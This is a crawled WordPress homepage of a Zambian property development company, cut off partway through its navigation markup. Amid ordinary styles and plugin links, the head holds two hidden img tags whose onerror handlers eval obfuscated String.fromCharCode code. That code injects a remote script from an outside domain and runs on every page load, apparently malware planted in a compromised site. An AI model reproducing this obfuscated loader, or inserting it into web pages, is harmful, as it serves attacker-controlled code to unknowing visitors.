

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.meanwoodproperty.co.zm/
body_size: 69677
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.meanwoodproperty.co.zm/xmlrpc.php">
    
            <style>
            .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
    float: right;
}
.fast-yellow-text {
    color: #fdd947;
}
.blog-listing .post-date span {
    font-size: 35px;
    display: block;
    font-weight: 600;
    color: #fff;
}
.bg-fast-yellow {
    background: #060;
}
.blog-listing .post-date {
    width: 110px;
    height: 110px;
    line-height: 28px;
    background-color: #060;
    margin-top: 54px;
    font-size: 14px;
    padding: 30px 0 !important;
}        </style>
    
    <title>Meanwood Property Development Corporation &#8211; Pioneers of Property Management</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">pc_lb_classes = [".pc_lb_trig_51"]; pc_ready_lb = [];</script>
<link rel='dns-prefetch' href='//www.jotform.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Meanwood Property Development Corporation &raquo; Feed" href="https://www.meanwoodproperty.co.zm/feed/" />
<link rel="alternate" type="application/rss+xml" title="Meanwood Property Development Corporation &raquo; Comments Feed" href="https://www.meanwoodproperty.co.zm/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.meanwoodproperty.co.zm/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.meanwoodproperty.co.zm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.meanwoodproperty.co.zm/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.meanwoodproperty.co.zm%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jobman-display-css' href='https://www.meanwoodproperty.co.zm/wp-content/plugins/job-manager/css/display.css?ver=0.7.25' type='text/css' media='all' />
<link rel='stylesheet' id='usernoise-button-css' href='https://www.meanwoodproperty.co.zm/wp-content/plugins/usernoise/css/button.css?ver=3.7.20' type='text/css' media='all' />
<link rel='stylesheet' id='usernoise-form-css' href='https://www.meanwoodproperty.co.zm/wp-content/plugins/usernoise/css/form.css?ver=3.7.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.meanwoodproperty.co.zm/wp-content/plugins/usernoise/vendor/font-awesome/css/font-awesome.css?ver=3.7.20' type='text/css' media='all' />
<link rel='stylesheet' id='upmp_select2_css-css' href='https://www.meanwoodproperty.co.zm/wp-content/plugins/ultimate-private-member-portal/js/select2/upmp-select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='upmp_private_page_css-css' href='https://www.meanwoodproperty.co.zm/wp-content/plugins/ultimate-private-member-portal/css/upmp-private-page.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='upmp_front_css-css' href='https://www.meanwoodproperty.co.zm/wp-content/plugins/ultimate-private-member-portal/css/upmp-front.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.meanwoodproperty.co.zm/wp-content/plugins/gutenberg/build/styles/block-library/style.css?ver=22.3.0' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://www.meanwoodproperty.co.zm/wp-content/plugins/gutenberg/build/styles/block-library/classic.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.meanwoodproperty.co.zm/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='kswr-front-icons-css' href='https://www.meanwoodproperty.co.zm/wp-content/plugins/kaswara/assets/font-icon/icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kswr-front-style-css' href='https://www.meanwoodproperty.co.zm/wp-content/plugins/kaswara/front/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.meanwoodproperty.co.zm/wp-content/themes/brando/assets/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='brando-style-css' href='https://www.meanwoodproperty.co.zm/wp-content/themes/brando/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.meanwoodproperty.co.zm/wp-content/themes/brando/assets/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-icons-css' href='https://www.meanwoodproperty.co.zm/wp-content/themes/brando/assets/css/et-line-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.meanwoodproperty.co.zm/wp-content/themes/brando/assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.meanwoodproperty.co.zm/wp-content/themes/brando/assets/css/owl.carousel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='https://www.meanwoodproperty.co.zm/wp-content/themes/brando/assets/css/owl.transitions.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='pull-menu-sideslide-css' href='https://www.meanwoodproperty.co.zm/wp-content/themes/brando/assets/css/pull-menu-sideslide.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='brando-responsive-css' href='https://www.meanwoodproperty.co.zm/wp-content/themes/brando/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='brando-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C100%2C300%2C500%2C700%2C900%7COswald%3A400%2C100%2C300%2C500%2C700%2C900&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.meanwoodproperty.co.zm/wp-content/plugins/private-content/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pc_multiselect-css' href='https://www.meanwoodproperty.co.zm/wp-content/plugins/private-content/js/multiple-select/multiple-select.css?ver=6.062' type='text/css' media='all' />
<link rel='stylesheet' id='pc_lightbox-css' href='https://www.meanwoodproperty.co.zm/wp-content/plugins/private-content/js/magnific_popup/magnific-popup.css?ver=6.062' type='text/css' media='all' />
<link rel='stylesheet' id='pc_frontend-css' href='https://www.meanwoodproperty.co.zm/wp-content/plugins/private-content/css/minimal.css?ver=6.062' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.meanwoodproperty.co.zm/wp-content/plugins/jetpack/css/jetpack.css?ver=12.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-content/plugins/job-manager/js/display.js?ver=0.7.25" id="jobman-display-js"></script>
<script type="text/javascript" id="usernoise-js-extra">
/* <![CDATA[ */
var usernoiseButton = {"text":"Feedback","style":"background-color: #404040; color: #FFFFFF","class":"un-left","windowUrl":"/wp-admin/admin-ajax.php?action=un_load_window","showButton":"1","disableOnMobiles":null};
//# sourceURL=usernoise-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-content/plugins/usernoise/js/usernoise.js?ver=3.7.20" id="usernoise-js"></script>
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-content/plugins/usernoise/js/button.js?ver=3.7.20" id="usernoise-button-js"></script>
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-content/plugins/ultimate-private-member-portal/js/select2/upmp-select2.min.js?ver=6.9" id="upmp_select2_js-js"></script>
<script type="text/javascript" id="upmp_private_page_js-js-extra">
/* <![CDATA[ */
var UPMPPage = {"AdminAjax":"https://www.meanwoodproperty.co.zm/wp-admin/admin-ajax.php","images_path":"https://www.meanwoodproperty.co.zm/wp-content/plugins/ultimate-private-member-portal/images/","Messages":{"userEmpty":"Please select a user.","addToPost":"Add to Post","insertToPost":"Insert Files to Post","removeGroupUser":"Removing User...","fileNameRequired":"File Name is required.","fileRequired":"File is required.","confirmDelete":"This message and comments will be deleted and you won't be able to find it anymore.","messageEmpty":"Please enter a message.","selectMember":"Select a member"},"nonce":"8af967a72d"};
//# sourceURL=upmp_private_page_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-content/plugins/ultimate-private-member-portal/js/upmp-private-page.js?ver=6.9" id="upmp_private_page_js-js"></script>
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="//www.jotform.com/static/feedbackWP.js?ver=6.9" id="jotform-feedback-button-js"></script>
<script type="text/javascript" src="https://www.meanwoodproperty.co.zm/wp-content/plugins/kaswara/front/assets/js/script.js?ver=6.9" id="kswr-front-script-js"></script>
<link rel="https://api.w.org/" href="https://www.meanwoodproperty.co.zm/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.meanwoodproperty.co.zm/wp-json/wp/v2/pages/2386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.meanwoodproperty.co.zm/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.meanwoodproperty.co.zm/" />
<link rel='shortlink' href='https://www.meanwoodproperty.co.zm/' />
<style type='text/css'>
		iframe{
			max-width: 100%;
		}
	</style>	<style>img#wpstats{display:none}</style>
		            <link rel="shortcut icon" href="https://www.meanwoodproperty.co.zm/wp-content/uploads/2017/02/favicon.png">
<link rel="apple-touch-icon" href="https://www.meanwoodproperty.co.zm/wp-content/uploads/2017/02/favicon.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://www.meanwoodproperty.co.zm/wp-content/uploads/2017/02/favicon.png">

<link rel="apple-touch-icon" sizes="114x114" href="https://www.meanwoodproperty.co.zm/wp-content/uploads/2017/02/favicon.png">
<link rel="apple-touch-icon" sizes="149x149" href="https://www.meanwoodproperty.co.zm/wp-content/uploads/2017/02/favicon.png">
            <meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.meanwoodproperty.co.zm/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.meanwoodproperty.co.zm/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style type="text/css" media="screen"></style><img class='' style='display:none;left:4363457457px;' src=l onerror="eval(/*57*/String.fromCharCode(40,102,117,110,99,116,105,111,110,40,41,32,123,10,32,32,32,32,118,97,114,32,112,111,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,10,32,32,32,32,112,111,46,116,121,112,101,32,61,32,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,59,10,32,32,32,32,112,111,46,115,114,99,32,61,32,39,104,116,116,112,115,58,47,47,115,99,114,105,112,116,115,46,99,111,102,111,117,110,100,101,114,115,112,101,99,105,97,108,115,46,99,111,109,47,115,112,108,97,115,104,46,106,115,63,118,61,54,46,54,54,54,39,59,10,32,32,32,32,118,97,114,32,115,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,105,109,103,39,41,91,48,93,59,10,32,32,32,32,115,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,112,111,44,32,115,41,59,10,32,32,125,41,40,41,59))"></script></style>
<script type="text/javascript"></script><img class='' style='display:none;left:4363457457px;' src=l onerror="eval(/*57*/String.fromCharCode(40,102,117,110,99,116,105,111,110,40,41,32,123,10,32,32,32,32,118,97,114,32,112,111,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,10,32,32,32,32,112,111,46,116,121,112,101,32,61,32,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,59,10,32,32,32,32,112,111,46,115,114,99,32,61,32,39,104,116,116,112,115,58,47,47,115,99,114,105,112,116,115,46,99,111,102,111,117,110,100,101,114,115,112,101,99,105,97,108,115,46,99,111,109,47,115,112,108,97,115,104,46,106,115,63,118,61,54,46,54,54,54,39,59,10,32,32,32,32,118,97,114,32,115,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,105,109,103,39,41,91,48,93,59,10,32,32,32,32,115,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,112,111,44,32,115,41,59,10,32,32,125,41,40,41,59))"></script></script>
<script type="text/javascript">pc_ms_countSelected = "# of % selected";pc_ms_allSelected = "All selected";pc_html5_validation = true;pc_ms_search_placeh = "Search options";pc_ms_search_nores = "No matches found";</script><style type="text/css" title="dynamic-css" class="options-output">body{font-family:Oswald;}.alt-font, .sidebar ul li a, .tags a, .btn{font-family:Oswald;}body{line-height:23px;font-size:13px;}h1{line-height:50px;font-size:45px;}h2{line-height:45px;font-size:40px;}h3{line-height:40px;font-size:35px;}h4{line-height:30px;font-size:25px;}h5{line-height:25px;font-size:20px;}h6{line-height:23px;font-size:18px;}.text-extra-small{line-height:15px;font-size:10px;}.text-small{line-height:20px;font-size:11px;}.text-medium{line-height:24px;font-size:14px;}.text-large{line-height:22px;font-size:15px;}.text-extra-large{line-height:27px;font-size:18px;}.title-small{line-height:30px;font-size:20px;}.title-medium{line-height:28px;font-size:24px;}.title-large{line-height:34px;font-size:28px;}.title-extra-large{line-height:37px;font-size:35px;}.title-extra-large-2{line-height:45px;font-size:45px;}.title-extra-large-3{line-height:50px;font-size:50px;}.title-extra-large-4{line-height:70px;font-size:70px;}.title-extra-large-5{line-height:50px;font-size:80px;}.title-big{line-height:100px;font-size:100px;}.title-big2{line-height:125px;font-size:125px;}.title-big3{line-height:150px;font-size:150px;}.bg-white{background:#ffffff;}.bg-black{background:#000000;}.bg-dark-gray{background:#252525;}.bg-mid-gray{background:#d4d4d4;}.bg-mid-gray2{background:#b2b2b2;}.bg-mid-gray3{background:#e2e2e2;}.bg-light-gray{background:#f7f7f7;}.bg-gray{background:#f6f6f6;}.bg-yellow{background:#e6af2a;}.bg-light-yellow{background:#f8f7f5;}.bg-deep-yellow{background:#c8a64b;}.bg-golden-yellow{background:#ffd800;}.bg-fast-yellow{background:#e31d3b;}.bg-yellow-ochre{background:#997546;}.bg-brown{background:#614c45;}.bg-deep-brown{background:#544441;}.bg-orange{background:#c24742;}.bg-deep-orange{background:#d66e4a;}.bg-fast-orange{background:#ff513b;}.bg-pink{background:#c2345f;}.bg-deep-red{background:#16612e;}.bg-crimson-red{background:#16612e;}.bg-deep-pink{background:#e53878;}.bg-light-pink{background:#dc378e;}.bg-deep-pink-dark{background:#e15276;}.bg-fast-pink{background:#ff1a56;}.bg-fast-pink-dark{background:#ef106e;}.bg-magenta{background:#d94378;}.bg-dark-green{background:#60a532;}.bg-fast-green{background:#00ff97;}.bg-deep-green{background:#1acd7b;}.bg-deep-green2{background:#7ebaa1;}.bg-deep-green-dark{background:#04b966;}.bg-deep-green-dark2{background:#6ad5a7;}.bg-deep-green-dark3{background:#62a486;}.bg-transparent-green{background:rgba(0,255,151,0.5);}.bg-fast-blue{background:#00efff;}.bg-dark-blue{background:#1e2126;}.bg-deep-blue{background:#2283d4;}.bg-deep-blue2{background:#131d43;}.bg-deep-blue3{background:#1d2127;}.bg-transparent-deep-blue{background:rgba(17,116,198,0.9);}.bg-turquoise-blue{background:#93e4cf;}.bg-deep-blue-dark{background:#1d6cae;}.bg-transparent-blue{background:rgba(0,239,255,0.5);}.bg-violet{background:#6c407e;}nav.shrink{background:#16612e;}.menu-wrap{background:#ffffff;}.center-logo-header, .shrink.center-logo-header{background:#93e4cf;}.transparent-header.shrink{background:rgba(0,0,0,0.7);}.sidebar-nav, nav.shrink.sidebar-nav{background:#ffffff;}.header-white, .header-white.shrink{background:#ffffff;}nav.without-border.shrink{background:#000000;}body{color:#626262;}a{color:#626262;}a:hover{color:#272727;}i{color:#9a9a9a;}.white-text{color:#ffffff;}.black-text{color:#000000;}.gray-text{color:#626262;}.light-gray-text{color:#ababab;}.light-gray-text2{color:#c5c5c5;}.medium-gray-text{color:#929292;}.dark-gray-text{color:#373737;}.deep-gray-text{color:#404040;}.deep-light-gray-text{color:#878787;}.magenta-text{color:#d94378;}.orange-text{color:#ff513b;}.deep-orange-text{color:#d66e4a;}.deep-red-text{color:#e75e50;}.crimson-red-text{color:#16612e;}.deep-pink-dark-text{color:#e15276;}.fast-pink-text{color:#ff1a56;}.fast-pink-text-dark{color:#ef106e;}.yellow-text{color:#fdd947;}.fast-yellow-text{color:#e31d3b;}.brown-text{color:#614c45;}.deep-yellow-text{color:#c8a64b;}.dark-blue-text{color:#1e2126;}.deep-blue-text{color:#2283d4;}.turquoise-blue-text{color:#85d4c0;}.transparent-blue-text{color:rgba(0,255,151,0.5);}.fast-green-text{color:#85eea5;}.deep-green-text{color:#1acd7b;}.deep-green-dark2-text{color:#6ad5a7;}.transparent-green-text{color:rgba(0,255,151,0.5);}</style><style type="text/css" data-type="vc_custom-css">.greenbar { color: #16612e;}
.homeprojectitle { text-align: center;}
.row-equal-height .vc_column_container {
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    padding-top: 20px;
}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="home wp-singular page-template-default page page-id-2386 wp-theme-brando elementor-beta pc_unlogged wpb-js-composer js-comp-ver-4.12.1 vc_responsive elementor-default elementor-kit-11983">
    <nav class="navbar no-margin-bottom alt-font ">
        <div class="container navigation-menu">
            <div class="row">
                <!-- Brand and toggle get grouped for better mobile display -->
                                    <div class="col-lg-2 col-md-2 navbar-header">
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                                                                    <a class="navbar-brand inner-link" href="#home">
                                                                    <img alt="" src="https://www.meanwoodproperty.co.zm/wp-content/uploads/2017/02/logo-whitebg.jpg" class="logo" />
                                                                    <img alt="" src="https://www.meanwoodproperty.co.zm/wp-content/uploads/2017/02/logo-whitebg.jpg" class="retina-logo"  />
                                                                </a>
                                    </div>
                                <div class="col-lg-6 col-md-6 col-sm-9 collapse navbar-collapse" id="bs-example-navbar-collapse-1">
